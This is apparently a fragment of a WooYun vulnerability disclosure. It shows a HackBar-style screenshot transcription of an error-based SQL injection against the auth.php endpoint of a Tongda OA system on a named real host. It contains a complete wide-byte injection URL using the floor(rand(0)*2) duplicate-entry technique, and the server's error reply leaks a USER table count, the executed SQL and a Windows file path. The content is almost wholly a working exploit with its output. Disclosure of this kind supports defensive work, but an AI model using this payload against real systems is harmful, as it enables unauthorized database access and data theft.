 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://oa.g5air.com/interface/auth.php?&PASSWORD=1&USER_ID=%bf%27 and (select 1 from (select count(*),concat((select concat(0x23,count(*),0x23) from USER limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)%23
Enable Post data Enable Referrer
请联系管理员
错误#1062: Duplicate entry '#1743#1' for key 'group_key'
SQL语句: select * from EXT_USER where USER_ID='縗' and (select 1 from (select count(*),concat((select concat(0x23,count(*),0x23) from USER limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)#'
文件：/interface/auth.php
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in F:\TDOA\webroot\interface\auth.php on line 24
www.wooyun.org